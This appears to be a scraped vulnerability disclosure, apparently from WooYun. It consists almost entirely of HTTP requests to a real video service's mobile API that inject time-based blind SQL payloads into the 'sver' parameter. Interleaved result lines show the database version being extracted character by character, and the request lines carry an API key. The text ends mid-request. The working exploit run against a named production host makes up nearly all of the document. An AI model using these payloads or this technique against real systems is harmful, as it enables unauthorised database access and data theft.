 http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,3,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,3,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
[Result]: 10.
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,4,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,4,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,4,1)='0'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
[Result]: 10.0
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,5,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,5,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
[Result]: 10.0.
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,6,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,6,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,6,1)='0'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,6,1)='1'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
[Result]: 10.0.1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='0'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='1'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='2'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,7,1)='3'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
[Result]: 10.0.13
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,8,1)='%'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,8,1)='.'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
rtner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())=(mid(@@version,8,1)='0'),sleep(3),1))xor'&plat=3&channel_list_type=3&build=5.5.0.2&pa
www.wooyun.org